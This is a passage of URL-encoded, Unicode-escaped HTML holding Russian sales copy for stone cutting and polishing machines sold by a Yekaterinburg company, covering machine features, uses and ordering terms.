5Cu043c%5Cu0435%5Cu0440%5Cu044b%20%5Cu0432%20%5Cu0437%5Cu0430%5Cu0434%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu0430%5Cu0440%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu0430%5Cu0445%2C%20%5Cu0431%5Cu043b%5Cu0430%5Cu0433%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu044f%20%5Cu0447%5Cu0435%5Cu043c%5Cu0443%20%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu044c%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu044f%20%5Cu0438%5Cu0437%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0430.%5Cr%5Cn%3Ch2%3E%5Cu041e%5Cu0441%5Cu043e%5Cu0431%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0433%5Cu043e%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%3C%5C%2Fh2%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%20%5Cu0438%5Cu043c%5Cu0435%5Cu044e%5Cu0442%20%5Cu043c%5Cu043e%5Cu0449%5Cu043d%5Cu043e%5Cu0435%20%5Cu043c%5Cu0435%5Cu0442%5Cu0430%5Cu043b%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu043e%5Cu0435%20%5Cu043e%5Cu0441%5Cu043d%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu043e%5Cu0435%20%5Cu043f%5Cu043e%5Cu0433%5Cu043b%5Cu043e%5Cu0449%5Cu0430%5Cu044e%5Cu0442%20%5Cu0432%5Cu0438%5Cu0431%5Cu0440%5Cu0430%5Cu0446%5Cu0438%5Cu043e%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu043b%5Cu0435%5Cu0431%5Cu0430%5Cu043d%5Cu0438%5Cu044f%2C%20%5Cu0432%5Cu043e%5Cu0437%5Cu043d%5Cu0438%5Cu043a%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0435%20%5Cu0432%5Cu043e%20%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%20%5Cu0438%5Cu0441%5Cu043a%5Cu0443%5Cu0441%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%20%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043e%5Cu0442%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0430%5Cu0441%5Cu043f%5Cu0438%5Cu043b%5Cu0430%20%5Cu0431%5Cu043b%5Cu043e%5Cu043a%5Cu043e%5Cu0432%2C%20%5Cu0444%5Cu0440%5Cu0435%5Cu0437%5Cu0435%5Cu0440%5Cu043e%5Cu0432%5Cu043a%5Cu0438%2C%20%5Cu0448%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu0438%5Cu00a0%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0441%5Cu043b%5Cu044d%5Cu0431%5Cu043e%5Cu0432%2C%20%5Cu043f%5Cu043e%5Cu043b%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu043a%5Cu0438%2C%20%5Cu0442%5Cu0435%5Cu0440%5Cu043c%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu043e%5Cu0439%20%5Cu0438%20%5Cu0438%5Cu043d%5Cu044b%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu043c%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438.%20%5Cu0427%5Cu0442%5Cu043e%20%5Cu0434%5Cu0435%5Cu043b%5Cu0430%5Cu0435%5Cu0442%20%5Cu0432%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu044b%5Cu043c%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043f%5Cu0440%5Cu0438%5Cu044f%5Cu0442%5Cu0438%5Cu044f%5Cu0445%20%5Cu0438%5Cu0437%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043e%5Cu0442%5Cu0440%5Cu0430%5Cu0441%5Cu043b%5Cu0435%5Cu0439%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0421%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu0438%5Cu0437%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu043e%5Cu0435%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu0430%5Cu0442%5Cu044c%20%5Cu0432%20%5Cu0430%5Cu0432%5Cu0442%5Cu043e%5Cu043c%5Cu0430%5Cu0442%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu043e%5Cu043c%2C%20%5Cu043f%5Cu043e%5Cu043b%5Cu0443%5Cu0430%5Cu0432%5Cu0442%5Cu043e%5Cu043c%5Cu0430%5Cu0442%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu043e%5Cu043c%20%5Cu0438%20%5Cu0440%5Cu0443%5Cu0447%5Cu043d%5Cu043e%5Cu043c%20%5Cu0440%5Cu0435%5Cu0436%5Cu0438%5Cu043c%5Cu0435.%20%5Cu041d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0435%20%5Cu0427%5Cu041f%5Cu0423%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu044f%5Cu0435%5Cu0442%20%5Cu043c%5Cu0438%5Cu043d%5Cu0438%5Cu043c%5Cu0438%5Cu0437%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu0440%5Cu0438%5Cu0441%5Cu043a%20%5Cu043f%5Cu043e%5Cu044f%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0431%5Cu0440%5Cu0430%5Cu043a%5Cu0430%2C%20%5Cu0438%5Cu0441%5Cu043a%5Cu043b%5Cu044e%5Cu0447%5Cu0438%5Cu0442%5Cu044c%20%5Cu043e%5Cu0448%5Cu0438%5Cu0431%5Cu043a%5Cu0438%20%5Cu043e%5Cu043f%5Cu0435%5Cu0440%5Cu0430%5Cu0442%5Cu043e%5Cu0440%5Cu0430.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%5Cu041e%5Cu0431%5Cu043b%5Cu0430%5Cu0441%5Cu0442%5Cu044c%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0433%5Cu043e%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu044f%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0432%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043e%5Cu0442%5Cu0440%5Cu0430%5Cu0441%5Cu043b%5Cu044f%5Cu0445.%20%5Cu041e%5Cu043d%5Cu0438%20%5Cu0432%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu0435%5Cu0431%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu044b%20%5Cu0432%20%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0439%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu043e%5Cu0442%5Cu0440%5Cu0430%5Cu0441%5Cu043b%5Cu0438.%20%5Cu0422%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu0438%5Cu0445%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%20%5Cu044e%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0440%5Cu043d%5Cu044b%5Cu0435%20%5Cu0437%5Cu0430%5Cu0432%5Cu043e%5Cu0434%5Cu044b%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu043c%5Cu044b%5Cu0445%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0443%5Cu043a%5Cu0440%5Cu0430%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu0439%20%5Cu043c%5Cu0438%5Cu043d%5Cu0435%5Cu0440%5Cu0430%5Cu043b%5Cu043e%5Cu0432.%20%5Cu041e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu044f%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu043e%5Cu0440%5Cu0433%5Cu0430%5Cu043d%5Cu0438%5Cu0437%5Cu0430%5Cu0446%5Cu0438%5Cu044f%5Cu043c%5Cu0438%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0435%20%5Cu0441%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu0438%5Cu0437%5Cu0438%5Cu0440%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu043d%5Cu0430%20%5Cu043e%5Cu0442%5Cu0434%5Cu0435%5Cu043b%5Cu043a%5Cu0435%20%5Cu043f%5Cu043e%5Cu043c%5Cu0435%5Cu0449%5Cu0435%5Cu043d%5Cu0438%5Cu0439%2C%20%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0448%5Cu0430%5Cu0444%5Cu0442%5Cu043d%5Cu044b%5Cu0445%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu0430%5Cu0445.%20%5Cu0415%5Cu0433%5Cu043e%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0441%5Cu043b%5Cu044d%5Cu0431%5Cu043e%5Cu0432%2C%20%5Cu043f%5Cu0440%5Cu0438%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu043a%5Cu0430%5Cu043c%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu043c%20%5Cu043f%5Cu043b%5Cu0438%5Cu0442%5Cu0430%5Cu043c%20%5Cu0438%20%5Cu0433%5Cu043b%5Cu044b%5Cu0431%5Cu0430%5Cu043c%20%5Cu043f%5Cu0440%5Cu0438%5Cu0432%5Cu043b%5Cu0435%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0432%5Cu043d%5Cu0435%5Cu0448%5Cu043d%5Cu0435%5Cu0433%5Cu043e%20%5Cu0432%5Cu0438%5Cu0434%5Cu0430%2C%20%5Cu043e%5Cu0440%5Cu0438%5Cu0433%5Cu0438%5Cu043d%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0439%20%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu044b.%5Cr%5Cn%3Ch2%3E%5Cu0417%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu043b%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%20%5Cu0443%20%5Cu043d%5Cu0430%5Cu0434%5Cu0435%5Cu0436%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu0449%5Cu0438%5Cu043a%5Cu0430%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0412%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%20%5Cu0432%5Cu044b%20%5Cu043f%5Cu0440%5Cu0438%5Cu043e%5Cu0431%5Cu0440%5Cu0435%5Cu0442%5Cu0435%5Cu0442%5Cu0435%20%5Cu0440%5Cu0430%5Cu0441%5Cu043f%5Cu0438%5Cu043b%5Cu043e%5Cu0432%5Cu043e%5Cu0447%5Cu043d%5Cu044b%5Cu0439%20%5Cu0448%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e-%5Cu043f%5Cu043e%5Cu043b%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0439%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu043a%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu043e%5Cu0435%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0435%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu044b%5Cu0433%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0445%20%5Cu0443%5Cu0441%5Cu043b%5Cu043e%5Cu0432%5Cu0438%5Cu044f%5Cu0445%3A%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043d%5Cu0430%20%5Cu0432%5Cu0441%5Cu0435%20%5Cu0432%5Cu0438%5Cu0434%5Cu044b%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043e%5Cu0442%5Cu0434%5Cu0435%5Cu043b%5Cu043a%5Cu0438%20%5Cu0438%5Cu0441%5Cu043a%5Cu0443%5Cu0441%5Cu0441%5Cu0442%5Cu0432%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0445%20%5Cu043c%5Cu0438%5Cu043d%5Cu0435%5Cu0440%5Cu0430%5Cu043b%5Cu043e%5Cu0432%20%5Cu0443%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu044b%20%5Cu043d%5Cu0438%5Cu0437%5Cu043a%5Cu0438%5Cu0435%20%5Cu0446%5Cu0435%5Cu043d%5Cu044b%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0432%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0430%5Cu0436%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu044f%20%5Cu043d%5Cu0430%5Cu0434%5Cu0435%5Cu0436%5Cu043d%5Cu044b%5Cu0445%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0439%2C%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu0439%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0445%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0435%5Cu043d%5Cu043e%20%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043c%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu043e%5Cu043f%5Cu0435%5Cu0440%5Cu0430%5Cu0442%5Cu0438%5Cu0432%5Cu043d%5Cu044b%5Cu0435%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0438%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu0430%5Cu0442%5Cu0435%5Cu043b%5Cu044f%5Cu043c.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0418%5Cu043d%5Cu0434%5Cu0438%5Cu0432%5Cu0438%5Cu0434%5Cu0443%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%20%5Cu0441%5Cu043e%5Cu0433%5Cu043b%5Cu0430%5Cu0441%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0443%5Cu0441%5Cu043b%5Cu043e%5Cu0432%5Cu0438%5Cu044f%20%5Cu043e%5Cu043f%5Cu043b%5Cu0430%5Cu0442%5Cu044b%2C%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu0430%20%5Cu0441%20%5Cu043b%5Cu0438%5Cu0437%5Cu0438%5Cu043d%5Cu0433%5Cu043e%5Cu0432%5Cu044b%5Cu043c%5Cu0438%20%5Cu043a%5Cu043e%5Cu043c%5Cu0430%5Cu043d%5Cu0438%5Cu044f%5Cu043c%5Cu0438%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0440%5Cu0430%5Cu0437%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0435%5Cu043a%5Cu0442%5Cu0430%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0433%5Cu043e%20%5Cu0437%5Cu0430%5Cu0432%5Cu043e%5Cu0434%5Cu0430%20%28%5Cu0446%5Cu0435%5Cu0445%5Cu0430%29%20%5Cu0441%20%5Cu043d%5Cu043e%5Cu043b%5Cu044f%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0413%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu043d%5Cu0441%5Cu0443%5Cu043b%5Cu044c%5Cu0442%5Cu0430%5Cu0446%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043f%5Cu043e%5Cu0434%5Cu0431%5Cu043e%5Cu0440%5Cu0443%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu0440%5Cu0430%5Cu0441%5Cu0445%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%3B%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0448%5Cu0435%5Cu0444-%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0430%5Cu0436%5Cu0430%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu0443%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043a%5Cu0435%20%5Cu0438%20%5Cu0437%5Cu0430%5Cu043f%5Cu0443%5Cu0441%5Cu043a%5Cu0435%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%5Cu0414%5Cu043b%5Cu044f%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0438%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0430%20%5Cu0432%5Cu044b%5Cu0431%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu0435%20%5Cu0432%20%5Cu043a%5Cu0430%5Cu0442%5Cu0430%5Cu043b%5Cu043e%5Cu0433%5Cu0435%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0449%5Cu0443%5Cu044e%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu044c%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0433%5Cu043e%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu043e%5Cu0442%5Cu043f%5Cu0440%5Cu0430%5Cu0432%5Cu044c%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0443%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438.%20%5Cu0417%5Cu0430%5Cu043f%5Cu0440%5Cu043e%5Cu0441%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu0440%5Cu0438%5Cu043e%5Cu0431%5Cu0440%5Cu0435%5Cu0442%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu0435%20%5Cu043e%5Cu043d%5Cu043b%5Cu0430%5Cu0439%5Cu043d%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443%20%5Cu0432%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%5Cu0435.%20%5Cu0415%5Cu0441%5Cu043b%5Cu0438%20%5Cu0442%5Cu0440%5Cu0435%5Cu0431%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu0435%20%5Cu0438%5Cu043d%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0430%5Cu0446%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu0432%20%5Cu043a%5Cu0430%5Cu0442%5Cu0430%5Cu043b%5Cu043e%5Cu04